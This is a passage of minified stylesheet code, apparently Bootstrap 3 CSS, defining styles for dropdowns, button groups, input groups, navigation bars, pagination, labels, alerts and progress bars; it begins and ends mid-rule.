0;list-style:none;font-size:14px;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,0.175);box-shadow:0 6px 12px rgba(0,0,0,0.175);background-clip:padding-box;}.dropdown-menu.pull-right{right:0;left:auto;}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.dropdown-menu > li > a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap;}.dropdown-menu > li > a:hover,.dropdown-menu > li > a:focus{text-decoration:none;color:#262626;background-color:#f5f5f5;}.dropdown-menu > .active > a,.dropdown-menu > .active > a:hover,.dropdown-menu > .active > a:focus{color:#fff;text-decoration:none;outline:0;background-color:#428bca;}.dropdown-menu > .disabled > a,.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{color:#999;}.dropdown-menu > .disabled > a:hover,.dropdown-menu > .disabled > a:focus{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed;}.open > .dropdown-menu{display:block;}.open > a{outline:0;}.dropdown-menu-right{left:auto;right:0;}.dropdown-menu-left{left:0;right:auto;}.dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.42857143;color:#999;}.dropdown-backdrop{position:fixed;left:0;right:0;bottom:0;top:0;z-index:990;}.pull-right > .dropdown-menu{right:0;left:auto;}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:"";}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px;}@media (min-width:768px){.navbar-right .dropdown-menu{left:auto;right:0;}.navbar-right .dropdown-menu-left{left:0;right:auto;}}.btn-group,.btn-group-vertical{position:relative;display:inline-block;vertical-align:middle;}.btn-group > .btn,.btn-group-vertical > .btn{position:relative;float:left;}.btn-group > .btn:hover,.btn-group-vertical > .btn:hover,.btn-group > .btn:focus,.btn-group-vertical > .btn:focus,.btn-group > .btn:active,.btn-group-vertical > .btn:active,.btn-group > .btn.active,.btn-group-vertical > .btn.active{z-index:2;}.btn-group > .btn:focus,.btn-group-vertical > .btn:focus{outline:0;}.btn-group .btn + .btn,.btn-group .btn + .btn-group,.btn-group .btn-group + .btn,.btn-group .btn-group + .btn-group{margin-left:-1px;}.btn-toolbar{margin-left:-5px;}.btn-toolbar .btn-group,.btn-toolbar .input-group{float:left;}.btn-toolbar > .btn,.btn-toolbar > .btn-group,.btn-toolbar > .input-group{margin-left:5px;}.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0;}.btn-group > .btn:first-child{margin-left:0;}.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0;}.btn-group > .btn:last-child:not(:first-child),.btn-group > .dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0;}.btn-group > .btn-group{float:left;}.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group > .btn-group:first-child > .btn:last-child,.btn-group > .btn-group:first-child > .dropdown-toggle{border-bottom-right-radius:0;border-top-right-radius:0;}.btn-group > .btn-group:last-child > .btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0;}.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle{outline:0;}.btn-group > .btn + .dropdown-toggle{padding-left:8px;padding-right:8px;}.btn-group > .btn-lg + .dropdown-toggle{padding-left:12px;padding-right:12px;}.btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none;}.btn .caret{margin-left:0;}.btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0;}.dropup .btn-lg .caret{border-width:0 5px 5px;}.btn-group-vertical > .btn,.btn-group-vertical > .btn-group,.btn-group-vertical > .btn-group > .btn{display:block;float:none;width:100%;max-width:100%;}.btn-group-vertical > .btn-group > .btn{float:none;}.btn-group-vertical > .btn + .btn,.btn-group-vertical > .btn + .btn-group,.btn-group-vertical > .btn-group + .btn,.btn-group-vertical > .btn-group + .btn-group{margin-top:-1px;margin-left:0;}.btn-group-vertical > .btn:not(:first-child):not(:last-child){border-radius:0;}.btn-group-vertical > .btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn:last-child:not(:first-child){border-bottom-left-radius:4px;border-top-right-radius:0;border-top-left-radius:0;}.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn{border-radius:0;}.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0;}.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child{border-top-right-radius:0;border-top-left-radius:0;}.btn-group-justified{display:table;width:100%;table-layout:fixed;border-collapse:separate;}.btn-group-justified > .btn,.btn-group-justified > .btn-group{float:none;display:table-cell;width:1%;}.btn-group-justified > .btn-group .btn{width:100%;}[data-toggle=buttons] > .btn > input[type=radio],[data-toggle=buttons] > .btn > input[type=checkbox]{display:none;}.input-group{position:relative;display:table;border-collapse:separate;}.input-group[class*=col-]{float:none;padding-left:0;padding-right:0;}.input-group .form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0;}.input-group-lg > .form-control,.input-group-lg > .input-group-addon,.input-group-lg > .input-group-btn > .btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px;}select.input-group-lg > .form-control,select.input-group-lg > .input-group-addon,select.input-group-lg > .input-group-btn > .btn{height:46px;line-height:46px;}textarea.input-group-lg > .form-control,textarea.input-group-lg > .input-group-addon,textarea.input-group-lg > .input-group-btn > .btn,select[multiple].input-group-lg > .form-control,select[multiple].input-group-lg > .input-group-addon,select[multiple].input-group-lg > .input-group-btn > .btn{height:auto;}.input-group-sm > .form-control,.input-group-sm > .input-group-addon,.input-group-sm > .input-group-btn > .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.input-group-sm > .form-control,select.input-group-sm > .input-group-addon,select.input-group-sm > .input-group-btn > .btn{height:30px;line-height:30px;}textarea.input-group-sm > .form-control,textarea.input-group-sm > .input-group-addon,textarea.input-group-sm > .input-group-btn > .btn,select[multiple].input-group-sm > .form-control,select[multiple].input-group-sm > .input-group-addon,select[multiple].input-group-sm > .input-group-btn > .btn{height:auto;}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell;}.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child){border-radius:0;}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle;}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px;}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px;}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px;}.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]{margin-top:0;}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group > .btn,.input-group-btn:first-child > .dropdown-toggle,.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child > .btn-group:not(:last-child) > .btn{border-bottom-right-radius:0;border-top-right-radius:0;}.input-group-addon:first-child{border-right:0;}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group > .btn,.input-group-btn:last-child > .dropdown-toggle,.input-group-btn:first-child > .btn:not(:first-child),.input-group-btn:first-child > .btn-group:not(:first-child) > .btn{border-bottom-left-radius:0;border-top-left-radius:0;}.input-group-addon:last-child{border-left:0;}.input-group-btn{position:relative;font-size:0;white-space:nowrap;}.input-group-btn > .btn{position:relative;}.input-group-btn > .btn + .btn{margin-left:-1px;}.input-group-btn > .btn:hover,.input-group-btn > .btn:focus,.input-group-btn > .btn:active{z-index:2;}.input-group-btn:first-child > .btn,.input-group-btn:first-child > .btn-group{margin-right:-1px;}.input-group-btn:last-child > .btn,.input-group-btn:last-child > .btn-group{margin-left:-1px;}.nav{margin-bottom:0;padding-left:0;list-style:none;}.nav > li{position:relative;display:block;}.nav > li > a{position:relative;display:block;padding:10px 15px;}.nav > li > a:hover,.nav > li > a:focus{text-decoration:none;background-color:#eee;}.nav > li.disabled > a{color:#999;}.nav > li.disabled > a:hover,.nav > li.disabled > a:focus{color:#999;text-decoration:none;background-color:transparent;cursor:not-allowed;}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{background-color:#eee;border-color:#428bca;}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5;}.nav > li > a > img{max-width:none;}.nav-tabs{border-bottom:1px solid #ddd;}.nav-tabs > li{float:left;margin-bottom:-1px;}.nav-tabs > li > a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0;}.nav-tabs > li > a:hover{border-color:#eee #eee #ddd;}.nav-tabs > li.active > a,.nav-tabs > li.active > a:hover,.nav-tabs > li.active > a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default;}.nav-tabs.nav-justified{width:100%;border-bottom:0;}.nav-tabs.nav-justified > li{float:none;}.nav-tabs.nav-justified > li > a{text-align:center;margin-bottom:5px;}.nav-tabs.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-tabs.nav-justified > li{display:table-cell;width:1%;}.nav-tabs.nav-justified > li > a{margin-bottom:0;}}.nav-tabs.nav-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs.nav-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs.nav-justified > .active > a,.nav-tabs.nav-justified > .active > a:hover,.nav-tabs.nav-justified > .active > a:focus{border-bottom-color:#fff;}}.nav-pills > li{float:left;}.nav-pills > li > a{border-radius:4px;}.nav-pills > li + li{margin-left:2px;}.nav-pills > li.active > a,.nav-pills > li.active > a:hover,.nav-pills > li.active > a:focus{color:#fff;background-color:#428bca;}.nav-stacked > li{float:none;}.nav-stacked > li + li{margin-top:2px;margin-left:0;}.nav-justified{width:100%;}.nav-justified > li{float:none;}.nav-justified > li > a{text-align:center;margin-bottom:5px;}.nav-justified > .dropdown .dropdown-menu{top:auto;left:auto;}@media (min-width:768px){.nav-justified > li{display:table-cell;width:1%;}.nav-justified > li > a{margin-bottom:0;}}.nav-tabs-justified{border-bottom:0;}.nav-tabs-justified > li > a{margin-right:0;border-radius:4px;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border:1px solid #ddd;}@media (min-width:768px){.nav-tabs-justified > li > a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0;}.nav-tabs-justified > .active > a,.nav-tabs-justified > .active > a:hover,.nav-tabs-justified > .active > a:focus{border-bottom-color:#fff;}}.tab-content > .tab-pane{display:none;}.tab-content > .active{display:block;}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0;}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent;}@media (min-width:768px){.navbar{border-radius:4px;}}@media (min-width:768px){.navbar-header{float:left;}}.navbar-collapse{max-height:340px;overflow-x:visible;padding-right:15px;padding-left:15px;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch;}.navbar-collapse.in{overflow-y:auto;}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none;}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible !important;}.navbar-collapse.in{overflow-y:visible;}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0;}}.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:-15px;margin-left:-15px;}@media (min-width:768px){.container > .navbar-header,.container-fluid > .navbar-header,.container > .navbar-collapse,.container-fluid > .navbar-collapse{margin-right:0;margin-left:0;}}.navbar-static-top{z-index:1000;border-width:0 0 1px;}@media (min-width:768px){.navbar-static-top{border-radius:0;}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030;}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0;}}.navbar-fixed-top{top:0;border-width:0 0 1px;}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0;}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px;}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none;}@media (min-width:768px){.navbar > .container .navbar-brand,.navbar > .container-fluid .navbar-brand{margin-left:-15px;}}.navbar-toggle{position:relative;float:right;margin-right:15px;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px;}.navbar-toggle:focus{outline:0;}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px;}.navbar-toggle .icon-bar + .icon-bar{margin-top:4px;}@media (min-width:768px){.navbar-toggle{display:none;}}.navbar-nav{margin:7.5px -15px;}.navbar-nav > li > a{padding-top:10px;padding-bottom:10px;line-height:20px;}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none;}.navbar-nav .open .dropdown-menu > li > a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px;}.navbar-nav .open .dropdown-menu > li > a{line-height:20px;}.navbar-nav .open .dropdown-menu > li > a:hover,.navbar-nav .open .dropdown-menu > li > a:focus{background-image:none;}}@media (min-width:768px){.navbar-nav{float:left;margin:0;}.navbar-nav > li{float:left;}.navbar-nav > li > a{padding-top:15px;padding-bottom:15px;}.navbar-nav.navbar-right:last-child{margin-right:-15px;}}@media (min-width:768px){.navbar-left{float:left !important;}.navbar-right{float:right !important;}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px;}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle;}.navbar-form .input-group > .form-control{width:100%;}.navbar-form .control-label{margin-bottom:0;vertical-align:middle;}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle;}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{float:none;margin-left:0;}.navbar-form .has-feedback .form-control-feedback{top:0;}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px;}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none;}.navbar-form.navbar-right:last-child{margin-right:-15px;}}.navbar-nav > li > .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0;}.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0;}.navbar-btn{margin-top:8px;margin-bottom:8px;}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px;}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px;}.navbar-text{margin-top:15px;margin-bottom:15px;}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px;}.navbar-text.navbar-right:last-child{margin-right:0;}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7;}.navbar-default .navbar-brand{color:#777;}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent;}.navbar-default .navbar-text{color:#777;}.navbar-default .navbar-nav > li > a{color:#777;}.navbar-default .navbar-nav > li > a:hover,.navbar-default .navbar-nav > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav > .active > a,.navbar-default .navbar-nav > .active > a:hover,.navbar-default .navbar-nav > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav > .disabled > a,.navbar-default .navbar-nav > .disabled > a:hover,.navbar-default .navbar-nav > .disabled > a:focus{color:#ccc;background-color:transparent;}.navbar-default .navbar-toggle{border-color:#ddd;}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd;}.navbar-default .navbar-toggle .icon-bar{background-color:#888;}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;}.navbar-default .navbar-nav > .open > a,.navbar-default .navbar-nav > .open > a:hover,.navbar-default .navbar-nav > .open > a:focus{background-color:#e7e7e7;color:#555;}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu > li > a{color:#777;}.navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus{color:#333;background-color:transparent;}.navbar-default .navbar-nav .open .dropdown-menu > .active > a,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus{color:#555;background-color:#e7e7e7;}.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#ccc;background-color:transparent;}}.navbar-default .navbar-link{color:#777;}.navbar-default .navbar-link:hover{color:#333;}.navbar-inverse{background-color:#222;border-color:#080808;}.navbar-inverse .navbar-brand{color:#999;}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-text{color:#999;}.navbar-inverse .navbar-nav > li > a{color:#999;}.navbar-inverse .navbar-nav > li > a:hover,.navbar-inverse .navbar-nav > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav > .active > a,.navbar-inverse .navbar-nav > .active > a:hover,.navbar-inverse .navbar-nav > .active > a:focus{color:#fff;background-color:#080808;}.navbar-inverse .navbar-nav > .disabled > a,.navbar-inverse .navbar-nav > .disabled > a:hover,.navbar-inverse .navbar-nav > .disabled > a:focus{color:#444;background-color:transparent;}.navbar-inverse .navbar-toggle{border-color:#333;}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333;}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff;}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010;}.navbar-inverse .navbar-nav > .open > a,.navbar-inverse .navbar-nav > .open > a:hover,.navbar-inverse .navbar-nav > .open > a:focus{background-color:#080808;color:#fff;}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header{border-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a{color:#999;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus{color:#fff;background-color:transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus{color:#fff;background-color:#080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus{color:#444;background-color:transparent;}}.navbar-inverse .navbar-link{color:#999;}.navbar-inverse .navbar-link:hover{color:#fff;}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px;}.breadcrumb > li{display:inline-block;}.breadcrumb > li + li:before{content:"/\00a0";padding:0 5px;color:#ccc;}.breadcrumb > .active{color:#999;}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px;}.pagination > li{display:inline;}.pagination > li > a,.pagination > li > span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#428bca;background-color:#fff;border:1px solid #ddd;margin-left:-1px;}.pagination > li:first-child > a,.pagination > li:first-child > span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px;}.pagination > li:last-child > a,.pagination > li:last-child > span{border-bottom-right-radius:4px;border-top-right-radius:4px;}.pagination > li > a:hover,.pagination > li > span:hover,.pagination > li > a:focus,.pagination > li > span:focus{color:#2a6496;background-color:#eee;border-color:#ddd;}.pagination > .active > a,.pagination > .active > span,.pagination > .active > a:hover,.pagination > .active > span:hover,.pagination > .active > a:focus,.pagination > .active > span:focus{z-index:2;color:#fff;background-color:#428bca;border-color:#428bca;cursor:default;}.pagination > .disabled > span,.pagination > .disabled > span:hover,.pagination > .disabled > span:focus,.pagination > .disabled > a,.pagination > .disabled > a:hover,.pagination > .disabled > a:focus{color:#999;background-color:#fff;border-color:#ddd;cursor:not-allowed;}.pagination-lg > li > a,.pagination-lg > li > span{padding:10px 16px;font-size:18px;}.pagination-lg > li:first-child > a,.pagination-lg > li:first-child > span{border-bottom-left-radius:6px;border-top-left-radius:6px;}.pagination-lg > li:last-child > a,.pagination-lg > li:last-child > span{border-bottom-right-radius:6px;border-top-right-radius:6px;}.pagination-sm > li > a,.pagination-sm > li > span{padding:5px 10px;font-size:12px;}.pagination-sm > li:first-child > a,.pagination-sm > li:first-child > span{border-bottom-left-radius:3px;border-top-left-radius:3px;}.pagination-sm > li:last-child > a,.pagination-sm > li:last-child > span{border-bottom-right-radius:3px;border-top-right-radius:3px;}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center;}.pager li{display:inline;}.pager li > a,.pager li > span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px;}.pager li > a:hover,.pager li > a:focus{text-decoration:none;background-color:#eee;}.pager .next > a,.pager .next > span{float:right;}.pager .previous > a,.pager .previous > span{float:left;}.pager .disabled > a,.pager .disabled > a:hover,.pager .disabled > a:focus,.pager .disabled > span{color:#999;background-color:#fff;cursor:not-allowed;}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25em;}.label[href]:hover,.label[href]:focus{color:#fff;text-decoration:none;cursor:pointer;}.label:empty{display:none;}.btn .label{position:relative;top:-1px;}.label-default{background-color:#999;}.label-default[href]:hover,.label-default[href]:focus{background-color:gray;}.label-primary{background-color:#428bca;}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#3071a9;}.label-success{background-color:#5cb85c;}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44;}.label-info{background-color:#5bc0de;}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5;}.label-warning{background-color:#f0ad4e;}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f;}.label-danger{background-color:#d9534f;}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c;}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#999;border-radius:10px;}.badge:empty{display:none;}.btn .badge{position:relative;top:-1px;}.btn-xs .badge{top:0;padding:1px 5px;}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer;}a.list-group-item.active > .badge,.nav-pills > .active > a > .badge{color:#428bca;background-color:#fff;}.nav-pills > li > a > .badge{margin-left:3px;}.jumbotron{padding:30px;margin-bottom:30px;color:inherit;background-color:#eee;}.jumbotron h1,.jumbotron .h1{color:inherit;}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200;}.container .jumbotron{border-radius:6px;}.jumbotron .container{max-width:100%;}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px;}.container .jumbotron{padding-left:60px;padding-right:60px;}.jumbotron h1,.jumbotron .h1{font-size:63px;}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.thumbnail > img,.thumbnail a > img{margin-left:auto;margin-right:auto;}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#428bca;}.thumbnail .caption{padding:9px;color:#333;}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px;}.alert h4{margin-top:0;color:inherit;}.alert .alert-link{font-weight:700;}.alert > p,.alert > ul{margin-bottom:0;}.alert > p + p{margin-top:5px;}.alert-dismissable{padding-right:35px;}.alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit;}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d;}.alert-success hr{border-top-color:#c9e2b3;}.alert-success .alert-link{color:#2b542c;}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f;}.alert-info hr{border-top-color:#a6e1ec;}.alert-info .alert-link{color:#245269;}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b;}.alert-warning hr{border-top-color:#f7e1b5;}.alert-warning .alert-link{color:#66512c;}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442;}.alert-danger hr{border-top-color:#e4b9c0;}.alert-danger .alert-link{color:#843534;}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}@keyframes progress-bar-stripes{from{background-position:40px 0;}to{background-position:0 0;}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-transition:width .6s ease;transition:width 0.6s ease;}.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-size:40px 40px;}.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite;}.progress-bar-success{background-color:#5cb85c;}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-info{background-color:#5bc0de;}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-warning{background-color:#f0ad4e;}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.progress-bar-danger{background-color:#d9534f;}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,0.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,0.15) 50%,rgba(255,255,255,0.15) 75%,transparent 75%,transparent);}.media,.media-body{overflow:hidden;zoom:1;}.media,.media .media{margin-top:15px;}.media:first-child{margin-top:0;}.media-object{display:block;}.media-heading{margin:0 0 5px;}.media > .pull-left{margin-right:10px;}.media > .pull-right{margin-left:10px;}.media-list{padding-left:0;list-style:none;}.list-group{margin-bottom:20px;padding-left:0;}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid 